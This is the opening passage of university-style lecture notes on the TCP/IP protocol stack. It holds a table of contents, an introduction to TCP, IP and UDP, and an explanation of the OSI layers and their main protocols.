## **CONTENTS**

<span id="page-1-0"></span>

|             | Section Title                                                                                                                      | Page           |
|-------------|------------------------------------------------------------------------------------------------------------------------------------|----------------|
| 16.1        | <b>TCP</b> and IP                                                                                                                  | 3              |
| <b>16.2</b> | The TCP/IP Protocol Stack                                                                                                          | $\overline{5}$ |
| 16.3        | The Network Layer (also known as the Internet<br>Layer or the IP Layer)                                                            | 14             |
| 16.4        | TCP, The Transport Layer Protocol for Reliable<br><b>Communications</b>                                                            | 25             |
| 16.5        | <b>TCP</b> versus IP                                                                                                               | 34             |
| <b>16.6</b> | How TCP Breaks Up a Byte Stream That<br>Needs to be Sent to a Receiver                                                             | 36             |
| 16.7        | The TCP State Transition Diagram                                                                                                   | 38             |
| 16.8        | A Demonstration of the 3-Way Handshake                                                                                             | 44             |
| <b>16.9</b> | Splitting the Handshake for Establishing<br>a TCP Connection                                                                       | 52             |
| 16.10       | <b>TCP Timers</b>                                                                                                                  | 58             |
| 16.11       | TCP Congestion Control and the Shrew DoS Attack                                                                                    | 60             |
| 16.12       | <b>SYN Flooding</b>                                                                                                                | 68             |
| 16.13       | IP Source Address Spoofing for SYN Flood<br><b>DoS</b> Attacks                                                                     | 71             |
| 16.14       | Thwarting IP Source Address Spoofing With BCP 38                                                                                   | 84             |
| 16.15       | Demonstrating DoS through IP Address Spoofing and<br>SYN Flooding When The Attacking and The Attacked<br>Hosts Are in The Same LAN | 89             |
| 16.16       | Using the Netstat Utility for Troubleshooting<br><b>Networks</b>                                                                   | 103            |
| 16.17       | <b>Homework Problems</b>                                                                                                           | 113            |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

#### 16.1 TCP and IP

- We now live in a world in which the acronyms TCP and IP are almost as familiar as some other computer-related words like bits, bytes, megabytes, etc.
- IP stands for the *Internet Protocol* that deals with the routing of packets from one host to another in a network. A host can be any digital device with a communications interface. It may be a computer, a smartphone, a router, etc.
- On the other hand, TCP, which stands for Transmission Control Protocol, has the job of ensuring that the data packets delivered by the IP protocol did arrive at their destination. You could say that the TCP protocol sits on top of the IP protocol  $\frac{1}{\pi}$  in the sense that TCP asks IP to send a packet to its destination and then makes sure that the packet was actually received at the destination.
- A less reliable version of TCP is UDP (User Datagram Protocol). Despite the pejorative sense associated with the phrase "less reliable", UDP is extremely important to the working of the internet, as you will discover in this and thenext lecture.

 The different communication and application protocols that regulate how computers work together are commonly visualized as belonging to a layered organization of protocols that is referred to as the  $TCP/IP$  protocol stack. Some of the more important protocols in this stack are presented in the next section.<span id="page-4-0"></span>Back to [TOC](#page-1-0)

### 16.2 THE TCP/IP PROTOCOL STACK

- The TCP/IP protocol stack is most commonly conceived of as consisting of the following seven layers:
	- 7. Application Layer (HTTP, HTTPS, FTP, SMTP, SSH, SMB, POP3, DNS, NFS, etc.)
	- 6. Presentation Layer (MIME, XDR)
	- 5. Session Layer (TLS/SSL, NetBIOS, SOCKS, RPC, RMI, etc.)
	- 4. Transport Layer (TCP, UDP, etc.)
	- 3. Network Layer (IPv4, IPv6, ICMP, IPSec, IGMP, etc.)
	- 2. Data Link Layer (MAC, PPP, SLIP, ATM, etc.)
	- 1. Physical Layer

(Ethernet (IEEE 802.3), WiFi (IEEE 802.11), USB, Bluetooth, etc.)- This 7-layer model of the protocols is referred to as the OSI (Open Systems Interconnection) model. In the literature on computer networks, you'll also see an older 4-layer model in which the Application Layer is a combination of the top three layers of the OSI model. That is, the Application Layer in the 4-layer model combines the Application Layer, the Presentation Layer, and the Session Layer of the OSI model. Additionally, in the 4-layer model, the Data Link Layer and the Physical Layer of the OSI model are combined into a single layer called the Link Layer. Also note that the "Network Layer" is frequently also called the Internet Layer and the IP Layer.
- Even though TCP and IP are just two of the protocols that reside in the stack, the entire stack is commonly referred to as the TCP/IP protocol stack. That is because of the centrality of the roles played by the TCP and the IP protocols. The rest of the protocol stack would be rendered meaningless without the TCP and the IP protocols.
- Regarding the **Application Layer**, the acronym **HTTP** stands for the HyperText Transport Protocol and the related HTTPS stands for HTTP Secure. These are the main protocols used for requesting and delivering web pages. When you click on a URL that begins with the string http://.. or the string  $https://...$ , you are asking the HTTP protocol in the former case and the HTTPS protocol in the latter case to fetch a web page for you. Another famous protocol in the ApplicationLayer is SMTP for Simple Mail Transfer Protocol. With regard to the other protocols mentioned in the Application Layer, in all likelihood you are probably already well conversant with **SSH**,

FTP, etc. For Windows users, the SMB (Samba) protocol in the Application Layer is used to provide support for cross-platform (Microsoft Windows, Mac OS X, and other Unix systems) sharing of files and printers. Back in the old days, the SMB protocol operated through the NetBIOS protocol in the Session Layer. NetBIOS, which stands for "Network Basic Input/Output System", is meant to provide network related services at the Session Layer. Ports 139 and 445 are assigned to the SMB protocol. The acronym "SMB" stands for "Server Message Block".]

- The purpose of the **Presentation Layer** is to translate, encode, compress, and apply other transformations to the data, if necessary, in order to condition it appropriately for processing by the protocols in the lower layers on the stack. As mentioned in Lecture 2, the data payload in all internet communications is based on the assumption that it consists solely of a set of characters that possess printable representations. A commonly used protocol in the Presentation Layer is MIME, which stands for Multipurpose Internet Mail Extensions. Virtually all email is transmitted using the SMTP protocol in the Application Layer through the MIME protocol in the Presentation Layer. The protocol XDR, which stands for "Extensible Data Representation", is another protocol that is used for safe transfer of data between computers.
- As to what is meant by a session in the **Session Layer** protocols, a session may consist of a single request from a client for somedata from a server, or, more generally, a session may involve multiple back-and-forth exchanges to data between two endpoints of a communication link. When security is an issue, these data transfers, whether in a single client request or in multiple back-and-forth exchanges, must be encrypted. That is the reason for why TLS/SSL is in the Session Layer. TLS stands for for the Transport Layer Security and SSL for Secure Socket Layer.

- The most important protocol in the **Transport Layer** is **TCP** (Transmission Control Protocol). Its job is to provide for reliable exchange of data between two endpoints, and, equally importantly, to provide mechanisms for congestion control. The word "reliable" means that a sending endpoint knows for sure that the data actually arrived at the receiving endpoint. Such a reliable service is provided by TCP (Transmission Control Protocol). [As you would guess, ensuring reliability means that the sending endpoint must receive an acknowledgment message from the receiving endpoint for each transmission.] Congestion control means the ability of a sending TCP to ramp up or ramp down the rate at which it sends out information in response to the ability of the receiving TCP to keep up with the traffic.
